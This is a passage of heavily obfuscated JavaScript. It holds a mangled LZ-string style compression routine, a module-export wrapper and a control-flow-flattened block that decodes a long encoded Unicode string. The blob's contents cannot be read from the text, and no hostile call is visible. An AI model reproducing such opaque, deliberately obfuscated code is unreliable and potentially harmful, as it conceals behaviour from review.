oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK={},xZTzytO={},PKY29z=\"\",b5mOtjs=\"\",aMkEck=\"\",eLy48A=x2VSSa1[0x1],Kpf3Vt=x2VSSa1[0x5],cxMBhi=x2VSSa1[0x1],Vrje_v=[],RYRgiUo=x2VSSa1[0x2],NpCqxRl=x2VSSa1[0x2];for(ZpX9SdS=x2VSSa1[0x2];ZpX9SdS<A0_9N_4.length;ZpX9SdS+=x2VSSa1[0x4])if(PKY29z=A0_9N_4.charAt(ZpX9SdS),Object.prototype.hasOwnProperty.call(g6j7EZK,PKY29z)||(g6j7EZK[PKY29z]=Kpf3Vt++,xZTzytO[PKY29z]=!x2VSSa1[0x2]),b5mOtjs=aMkEck+PKY29z,Object.prototype.hasOwnProperty.call(g6j7EZK,b5mOtjs))aMkEck=b5mOtjs;else{if(Object.prototype.hasOwnProperty.call(xZTzytO,aMkEck)){if(aMkEck.charCodeAt(x2VSSa1[0x2])<x2VSSa1[0x8]){for(oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++;for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xa];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}else{for(M7kwYN_=x2VSSa1[0x4],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_=x2VSSa1[0x2];for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xb];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),delete xZTzytO[aMkEck])}else for(M7kwYN_=g6j7EZK[aMkEck],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),g6j7EZK[b5mOtjs]=Kpf3Vt++,aMkEck=String(PKY29z))}if(\"\"!==aMkEck){if(Object.prototype.hasOwnProperty.call(xZTzytO,aMkEck)){if(aMkEck.charCodeAt(x2VSSa1[0x2])<x2VSSa1[0x8]){for(oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++;for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xa];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}else{for(M7kwYN_=x2VSSa1[0x4],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_=x2VSSa1[0x2];for(M7kwYN_=aMkEck.charCodeAt(x2VSSa1[0x2]),oxAt51=x2VSSa1[0x2];oxAt51<x2VSSa1[0xb];oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4]}cwTE5k(x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++),delete xZTzytO[aMkEck])}else for(M7kwYN_=g6j7EZK[aMkEck],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];x2VSSa1[0x2]==--eLy48A&&(eLy48A=Math.pow(x2VSSa1[0x1],cxMBhi),cxMBhi++)}for(M7kwYN_=x2VSSa1[0x1],oxAt51=x2VSSa1[0x2];oxAt51<cxMBhi;oxAt51++)RYRgiUo=RYRgiUo<<x2VSSa1[0x4]|x2VSSa1[0x4]&M7kwYN_,NpCqxRl==a6tu7E-x2VSSa1[0x4]?(NpCqxRl=x2VSSa1[0x2],Vrje_v.push(WHhiYr(RYRgiUo)),RYRgiUo=x2VSSa1[0x2]):NpCqxRl++,M7kwYN_>>=x2VSSa1[0x4];for(;;){if(RYRgiUo<<=x2VSSa1[0x4],NpCqxRl==a6tu7E-x2VSSa1[0x4]){Vrje_v.push(WHhiYr(RYRgiUo));break}NpCqxRl++}return Vrje_v.join(\"\")},decompress:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":\"\"==i_Olo1[x2VSSa1[0x2]]?x2VSSa1[0x6]:xDw0R75._decompress(i_Olo1[x2VSSa1[0x2]].length,0x8000,xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1[x2VSSa1[0x2]].charCodeAt(xDw0R75[x2VSSa1[0x2]])}))}),_decompress:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x5];var VtMFvku,jWTLv4J,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS=[],g6j7EZK=x2VSSa1[0xc],xZTzytO=x2VSSa1[0xc],PKY29z=x2VSSa1[0x5],b5mOtjs=\"\",aMkEck=[],eLy48A={val:x79ayyc[x2VSSa1[0x1]](x2VSSa1[0x2]),position:x79ayyc[x2VSSa1[0x4]],index:x2VSSa1[0x4]};for(VtMFvku=x2VSSa1[0x2];VtMFvku<x2VSSa1[0x5];VtMFvku+=x2VSSa1[0x4])ZpX9SdS[VtMFvku]=VtMFvku;for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0x1]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];switch(A0_9N_4){case x2VSSa1[0x2]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xa]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];M7kwYN_=i_Olo1(A0_9N_4);break;case x2VSSa1[0x4]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xb]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];M7kwYN_=i_Olo1(A0_9N_4);break;case x2VSSa1[0x1]:return \"\"}for(ZpX9SdS[x2VSSa1[0x5]]=M7kwYN_,jWTLv4J=M7kwYN_,aMkEck.push(M7kwYN_);;){if(eLy48A.index>x79ayyc[x2VSSa1[0x2]])return \"\";for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],PKY29z),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];switch(M7kwYN_=A0_9N_4){case x2VSSa1[0x2]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xa]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];cwTE5k(ZpX9SdS[xZTzytO++]=i_Olo1(A0_9N_4),M7kwYN_=xZTzytO-x2VSSa1[0x4],g6j7EZK--);break;case x2VSSa1[0x4]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xb]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];cwTE5k(ZpX9SdS[xZTzytO++]=i_Olo1(A0_9N_4),M7kwYN_=xZTzytO-x2VSSa1[0x4],g6j7EZK--);break;case x2VSSa1[0x1]:return aMkEck.join(\"\")}if(x2VSSa1[0x2]==g6j7EZK&&(g6j7EZK=Math.pow(x2VSSa1[0x1],PKY29z),PKY29z++),ZpX9SdS[M7kwYN_])b5mOtjs=ZpX9SdS[M7kwYN_];else{if(M7kwYN_!==xZTzytO)return x2VSSa1[0x6];b5mOtjs=jWTLv4J+jWTLv4J.charAt(x2VSSa1[0x2])}cwTE5k(aMkEck.push(b5mOtjs),ZpX9SdS[xZTzytO++]=jWTLv4J+b5mOtjs.charAt(x2VSSa1[0x2]),jWTLv4J=b5mOtjs,x2VSSa1[0x2]==--g6j7EZK&&(g6j7EZK=Math.pow(x2VSSa1[0x1],PKY29z),PKY29z++))}},x2VSSa1[0x5])};return xDw0R75}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==nXWw6b1[\"rJHUaPD\"]&&nXWw6b1[\"KcV49M\"].amd?nXWw6b1[\"KcV49M\"](function(){return tTWYhx}):x2VSSa1[0xd]!=nXWw6b1[\"qzwedUS\"]&&x2VSSa1[0x6]!=nXWw6b1[\"SYFWAHu\"]?nXWw6b1[\"SYFWAHu\"].exports=tTWYhx:x2VSSa1[0xd]!=nXWw6b1[\"tPr61HV\"]&&x2VSSa1[0x6]!=nXWw6b1[\"mRKWVL\"]&&nXWw6b1[\"mRKWVL\"].module(x2VSSa1[0xe],[]).factory(x2VSSa1[0xe],function(){return tTWYhx}),xDw0R75=void 0x0,function(...i_Olo1){var x79ayyc,VtMFvku;function*jWTLv4J(VtMFvku,jWTLv4J,hvWFnrv={PRJy_Yn:{}}){while(VtMFvku+jWTLv4J!==0x8b)with(hvWFnrv.BMkpEz||hvWFnrv)switch(VtMFvku+jWTLv4J){default:case-0x37:case 0xa0:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x40,jWTLv4J+=-0x49);break;case VtMFvku- -0x186:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,jWTLv4J+=-0x12b);break;case hvWFnrv.PRJy_Yn.CDd4mQb+0x36:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0xb7,jWTLv4J+=-0xb6);break;case 0x18:i_Olo1[x2VSSa1[0x1]]=i_Olo1[x2VSSa1[0x10]].split(\"\\u007c\");return x79ayyc=!0x0,xDw0R75=xZTzytO(function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x2]]]});case hvWFnrv.PRJy_Yn.CDd4mQb+-0x137:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.ujZEXN,VtMFvku+=0x14b);break;case VtMFvku- -0x138:cwTE5k(hvWFnrv.PRJy_Yn.CDd4mQb=0x77,i_Olo1[x2VSSa1[VtMFvku+0x4b]]=x2VSSa1[VtMFvku+0x4d],i_Olo1[x2VSSa1[VtMFvku+0x5a]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7037\x9C\u01B0\u0F00\u2B21\u1420\u482B\u303F\u4EA0\u3620\u02EA\u303B\u4035\\u0051\xF2\u01B8\u01E8\u0640\u0EE0\u1EE0\u22A0\u0D20\u2CA0\u39A0\u08AD\\u0075\\u0071\\u002a\u1984\u6220\u2C21\u06A8\\u003d\u4423\u4498\u5427\u2824\u3246\u602F\u5021\u702C\u102B\u5660\u0760\u16E0\xE0\u07A9\u2043\u5321\u407F\\u006e\u3253\u1E20\u2120\u1968\u2FA0\u0236\u1198\xCC\\u002c\\u002b\u23DC\u2BB5\u02C6\u6020\u2822\u49BC\u1C20\u6B35\\u0053\u4025\u2400\u06F6\u4640\u4D90\x8A\u0B67\u298C\u5C40\u0F48\u7024\u0BC4\u0145\u712C\u3620\u12B1\u5261\u14C9\u4F70\u0138\u7858\u1062\\u0032\u2F6B\\u0028\u4040\u01D7\u4588\u2CB9\u68DD\x83\u052A\u4980\u0E09\u490E\u2189\u3CD6\u26B8\\u006f\u34FF\u2CF9\\u0022\u7352\u7162\u1020\u5B13\u1182\u0789\u28DA\u5C3B\u4C40\u048E\u08A0\u0100\xC5\u3D2B\u14C3\u6061\u488D\u55CB\u4BC9\u084F\u1D25\u5AC1\u732A\u130E\u08A2\u6A45\u44E0\x88\u2CB2\u12EB\u33F3\u3108\u05AB\u31A1\u207B\u2060\u07C1\u029C\u4C4C\u4161\u42AA\u1A3D\u1C23\u6864\u3320\u4023\u7999\u7B53\u1A4B\u4020\u7B18\u3EFB\\u0023\u2878\u6450\u0587\u4C4C\u5428\u1D52\u4020\u263F\\u002b\u64E2\u108E\u2A39\u2950\u6040\u402D\u6647\u63A8\u1E43\u4DA2\u08D4\u3A4E\\u0022\u78A3\u3D7E\u4B6A\u294D\u7879\u062B\u4B81\u7828\u1A81\u3070\u2090\u4969\u4029\u5287\u1664\u5955\u3180\u0C22\u02C0\u7474\u0228\u42E9\u4441\u0989\u4BC1\u555E\u01AB\u08B8\u1478\u5641\u30C8\u6280\u43CA\u1598\u054F\u060C\u098D\u7855\u2560\u7A8A\u6294\u16E1\u218C\u6C47\u0628\u71B1\u2372\u54CA\u1989\u019C\u2029\u554B\u6680\u5D31\u5201\u2C40\u1ACD\u2C41\u146A\u23A3\u4230\u412C\u0330\u16B9\u36DD\u1ACC\u6728\u1611\u3A36\u2460\\u006e\u315C\u26E2\u4206\u518F\u2901\u50B4\u7B7E\u4C20\x85\u7364\u1D2C\u21D0\u667B\u71E8\u23A5\u2853\u4525\u3222\u5460\u202F\u06B9\u0BCC\u47D5\u3624\u0641\u6049\u26E1\u1839\u0769\u385C\u6538\u6C4C\u47B9\u4025\u06E1\u2D56\u04F4\u2C4C\u2381\u0830\u419C\u622F\u0620\u0C4C\u4030\u4D5E\u12A0\u0228\u17D9\u6820\u42B4\u74AF\u27D4\u3021\u4289\u4454\u2761\u7B32\u6690\u063A\u17B9\u1642\u0784\u7CAF\u06D0\u4224\u0350\u2A55\u24F4\u5021\u2655\u0E21\u4121\u22BA\u5201\u232D\u0289\u2F5E\u1271\u523B\u0691\u3D3B\u07E1\u315E\u0134\u7458\u20C1\u5347\u7560\u4B5D\u66C8\u5A50\u04F4\u4C42\u01A1\u692F\u4125\u042C\u02E4\u3E4E\u24F5\u6A28\u67E5\u5E86\u0429\u4443\u4108\u5B41\u0201\u4837\u04E0\u4542\u0375\u4149\u7640\u2865\u44F5\u27DA\u46C8\u455E\u1100\u52DC\u4F60\u2225\u4588\u0C2B\u0401\u482B\u7729\u6934\u0535\u27A4\u013C\u74D4\u2538\u4242\u0131\u4E44\u46F1\u2848\u53F1\u2F33\u2170\u225A\u0549\u22A4\u04D9\u6A21\u40D0\u6C5A\u44FD\u254A\u0288\u3C42\u2CB1\u2846\xCD\u76C8\u67E1\u1924\u06A8\u4A24\u3440\u2A49\u2125\u6952\u43F1\u5536\u6589\u782B\u0461\u1753\u40D3\u7B8D\u4628\u0656\u0599\u7B29\u4690\u6036\u4374\u20AC\u0321\u7749\u2703\u235A\u01C0\u60BF\u05E0\u643D\u01A1\u78B8\u1440\u0635\u4250\u1C33\u04AC\u1427\u23C1\u4858\u2661\u0141\u0771\u7734\u5124\u5E3A\u56B0\u7C5C\u655C\u0537\u04E9\u483B\u05D0\u6453\u4248\u20BF\u0561\u3D54\u6150\u6ADA\u24F5\u3B2A\u519C\u222C\u54F5\u78BA\u5401\u22CE\u07D9\u4033\u27E1\u27C6\u546A\u5B3F\u0769\u25B2\u6599\u4051\u05D1\u044D\u42D0\u2C5E\u1236\u265A\u4289\u1AA1\u2270\u7A3F\u1691\u6A35\u06E1\u514C\u45B1\u7156\u0608\u0242\u067D\u6858\u20D1\u7111\u54B0\u2A46\u5491\u6838\u10C0\u7449\u2324\u0254\u61D3\u2D3F\u0125\u313A\u57D5\u7328\u0125\u0E46\u5201\u46A5\u44E1\u33B7\u0621\u0E3D\u0461\u0429\u4609\u0427\u25B0\u3582\u0201\u2834\u0381\u0132\u4770\u7A5E\u1655\u22F7\u25A8\u744B\u5FB8\u4A27\u23C5\u2F2D\u04E1\u2848\u66E0\u1C27\u27D4\u60DE\u65E1\u4128\u113C\u2633\xD7\u2D7A\u53C4\u0538\u02B5\u6838\u01C1\u0442\u05E8\u165A\u3621\u534C\u2300\u60CA\u02F0\u6241\u4AA0\u6426\u7CB0\u163F\u0300\u6AA0\u4609\u7846\u0271\u5833\u02A0\u1C45\u619D\u4E41\u0620\u2630\u43F1\u772D\u07D8\u2A5C\u7CF4\u6C45\u2DEF\u253B\u4251\u555D\u5441\u27AF\u07D4\u11E4\u28A1\u24D1\u0827\u6093\u4FA2\u06D3\u43FA\u2E27\u6C30\u224E\u1626\\u007e\u0DA1\u66AD\u41B3\u1949\u1828\u41B0\u0F22\u6C64\u5534\u6C23\u20C3\u04D0\u303D\u20D6\xE3\u0854\u414C\u2270\u147C\u02D0\u106E\u08C3\u0D51\u71FB\u016F\u1EF1\u2C53\u40DE\u1B22\u587C\u02F0\u3622\xB9\u0BB0\u3428\u51B0\u1218\u784D\u4314\u1824\u0467\u0560\u18CF\u38B8\u01E1\u27BA\u2130\u14C0\u42A0\u4160\u26C3\u504E\u03F0\u5B24\u3CC7\u4465\u082C\u093C\u1250\u2C3A\u5400\u2967\u5C74\u06EC\u6822\u10B7\u2A51\u6A36\u30AA\u0AE1\u5C52\u03C0\u0AA4\u0649\u2690\u4DE2\u1D09\u0C89\u5334\u3028\u0222\u146F\u41A2\u10A4\u489C\u07A8\u58A3\u20B9\u01C4\u6863\u4190\u17C1\u4C38\u7950\u0767\u4C94\u42F8\u53EE\u0862\u01F1\u3836\u6020\u5602\u1046\u50B8\u1D46\u4C64\u6124\u642B\u4054\u0A71\u1AAB\u3202\u1C32\u1C51\u5050\u28E3\u5271\u40D0\u26A4\u28D1\u0939\u5323\u5118\u0B81\u1856\u0118\u0825\u3C94\u41E8\u3224\u691B\u02E1\u4423\u4060\u0EA0\u0C39\xA2\u0EC0\u432E\u0440\u6AAE\u567B\u0BA1\u46AC\u6190\u114A\u62D3\u41D8\u1FA1\u304D\\u0030\u6364\u6032\u4FA1\u46AB\u6126\u5D60\u1B5F\u3188\u0166\u4826\u07F8\u7DA6\u04D9\u01E1\u1A24\u0860\u1513\u5040\u23A4\u0C06\u1072\u46B0\u2487\u204A\x80\u7C3E\u70BA\u0DE3\u5422\u6945\u0846\u0471\u4120\u51A6\u707A\u07E1\u7B25\u793C\u486B\\u0039\u0402\u23A3\u3083\u24F4\u152E\u086C\u0BB1\u5229\u2064\u1642\u7237\u433A\u2A23\u6898\u4310\u60A1\u7626\u02C1\u3838\u7860\u0F62\u0C69\u4254\u7A21\u4069\u0620\u3E67\u7C7C\u2083\u2828\u50B4\u1660\u0A46\u20F0\u14A9\u5056\u055C\u4326\u521B\xE0\u7C27\u1192\u1823\u5D3F\u13FA\u0427\u448A\u4210\u4CAF\u346B\u0181\u55F7\u038C\u1A62\u1C5E\u1134\u2663\u184F\xC2\u704F\u416C\u0C88\u3439\u60B3\u44E3\u16C0\u23FC\u24A1\u3C9C\u04F4\u066D\u40B9\u0901\u096A\\u0074\u07C0\u4152\u7990\u17A6\u3873\u6374\u3022\u30F2\u0761\u4AF3\u7109\u1843\u0D36\u4400\u3AA3\u1095\u0548\u4C21\u3105\u213D\u5126\xB6\u1D43\u423B\u408C\u5B25\u604E\u01C0\u17EC\xA9\u2680\u4C34\u2939\u15C3\u1C32\u4B58\u1700\u74FF\u27D4\u3A69\u0CC7\u4D50\u3423\u4095\u10A1\u3647\u62DC\u3DC7\u5C90\u4760\u6929\u384C\u0661\u7135\u7202\u0CE1\u77B2\u6246\u3633\u397C\u45E0\u0326\u7064\u6121\u54CB\\u0053\u2773\u0851\u518C\u1823\u2A94\u07E0\u5EA8\u084F\u4700\u3035\u5058\xE0\u3852\u0110\u0D83\\u0041\u2C8A\u062E\u0918\u02C1\u4A25\u79BE\u0C33\u2442\u2978\u1AF3\u2A77\u4A50\u3728\u082C\u04F0\u5A29\u2037\u49E0\u7830\u4224\u3AA5\u2050\u06E8\u2880\u2913\u05D0\u5C33\u2A16\u0B62\u104F\u2340\u0826\u4679\u0210\u26AD\u083C\u13E1\u51A4\u2040\u0DE3\u3028\u1078\u16A6\u042A\u1031\u60AB\u08B2\u01F1\u2F36\u2058\u1D01\u42CA\u0214\u05A2\u2C65\u3698\u303C\u2050\u0C61\u3D33\u11C4\u0B61\u5C2D\u01CA\u14C0\u5095\u07F8\u602D\u0885\u4A48\u6E24\u6206\u1C43\u2634\u5934\u318B\u0860\u4BC4\u2827\u6094\u4160\u622F\u4150\u1920\u472B\xA8\u09A7\u202E\u0460\u062F\u4494\u44D1\u752C\u21AD\u1CB0\u685E\u1043\u2E24\u0442\u4560\u4CA8\u2118\u01F0\u6025\u20B4\u09C2\u2568\u010A\u1AC7\u6223\u055C\u3E6A\u3C34\u0C20\u2FD4\u319A\u1BB2\u7D3B\u4300\u3115\u7483\u2620\u5CA6\u311B\u0119\u42CC\u0840\u0C61\u3C46\u51A0\u3462\u7B10\u4030\u7DAE\u7CD9\u0AA1\u2D3E\u1192\u1342\u6C5E\u2E58\u0427\u4C85\u37E4\u2F2D\u55BF\u08A1\u3824\u61C6\u01A1\u0458\u240C\u26C4\u4507\u0760\u468E\u0880\u0AA0\u74A4\u61E2\u04A8\u0440\u2130\u3027\u2845\u6239\u1026\u10D6\u0FA1\u382D\u4152\u0BE0\u2CB8\u13C4\u1826\\u0079\xA0\u492C\u08F1\\u0071\u403E\u31CA\u1E80\u0C57\u2890\u0210\u1435\u0340\u68AF\u3840\u0601\u322F\u213C\u1821\u5C38\u02E8\u220B\u1067\u079C\u52AE\u1BB8\u0B80\u223A\u1155\u1720\u3A8E\u0208\u7A67\u4C46\u0340\u4D6D\u18F3\u01E0\u2CAF\u41F4\\u004a\u4A50\u0128\u3CE6\u2043\u046C\u0A2A\u4054\u0BA0\u4C29\u20D8\u0863\u6EE4\u36FA\u3A64\u3833\u0120\u7522\u10B1\u39C8\u2A6C\u0867\u1721\u552B\u022C\u2A27\u0459\u0548\u4ACC\u4082\u0F88\u6A49\u5202\u0AFB\u5053\u414C\u0F11\u1875\u5970\u1066\u602C\u0685\u7131\u744C\u10A1\u0A3D\xAE\u3227\u6EF4\u0460\u2B22\u7D06\u6C20\u6836\u602C\u1643\u6D56\\u0078\u1843\u0866\u2350\u6931\u359C\u05C1\u630C\u0914\u0560\u5E3A\u5300\u12A7\u449B\u2100\u26A0\u10BE\u33E1\u6E79\u56B4\u0FB3\u543E\u17C8\\u0049\u3029\u1FB8\u1729\u5476\u0621\u7330\u0458\\u0029\u7830\u7800\u2CEF\u4C60\u1AB5\u592B\u08D7\u1ABD\u362A\u2A0D\u15A2\u5A31\u4038\u3E59\\u0042\u40D6\u1521\u30A8\u0F72\u23B5\\u0062\u1B23\u022D\u03C0\u3E40\u5098\u4185\u1069\u47ED\u4F92\u3BF2\u303B\u56AD\u4824\u02F8\u2062\u607F\u6C5D\u1061\u47AE\u0F89\u6A78\x9C\u18A0\u5E4A\u0340\u10A4\u603E\u01E1\u2E2D\u40EE\u0A48\u5B38\u11F4\u1EF6\u2227\u0CA0\u27B6\u349C\u07D4\u58A8\u4A6A\u0EB2\u2628\u5EE1\u0BA3\u4ED5\u216A\u1AC7\u442A\u46A8\u7D28\u20B2\u0E30\u75E5\u7A10\u1E98\u1838\u12E8\u0B22\u7084\u0100\u4E5B\u686A\u0860\u02F0\u3024\u3584\u0DA0\u2F22\u1646\u49B2\u6F30\u70A7\u5C4C\u217A\u0A48\u71F1\u782F\u68AC\u05E0\u40A2\u2C38\x80\u0570\u4D60\u1851\u506F\u6360\u2E25\u6420\u40A4\u2CC2\u6CC6\u555D\u61F2\u0E34\u6726\u2D4A\u4C67\u0620\u78A1\u182B\u710C\u23E0\u1627\u7E5E\\u0058\u0C8C\u02A2\u7737\\u004c\u0700\u0B27\u76B8\u0196\u03BC\u7BA6\u2044\u4147\u4318\u4041\u0245\u04D8\u0860\u4C91\u795D\u61BC\u04F0\u4422\u7021\u416E\u0900\u0121\u3E4B\u607F\u0EB0\u73D0\u144B\u28E0\u0408\u68A4\u0BDD\u50C0\x80\u2E23\u7E27\\u0061\x82\u2824\u3839\u41F0\u6F50\u0623\u5025\u404C\u0990\u4B2B\u6EA0\u4108\u0196\u5B24\u2028\u11F0\u0786\u1246\u0428\u70B6\u0906\u4726\u5521\u245E\u6D21\u2624\u6238\u09F2\u0A00\u44D2\u5845\u6130\u0D50\u3725\u145E\u0130\u0D00\u7FD2\u4A5C\u20E0\u0AA6\u5241\u4046\xB8\u09A0\u2D27\u4445\u6846\u2B40\u3024\u265D\u5D30\u0768\u0B25\u1E33\u0914\xE0\u17A4\u5C56\u014E\u0760\u74A3\u0227\u0530\u0D30\u1BF5\u1E41\u0170\u0628\u17E6\u28B0\u2172\u1FD0\u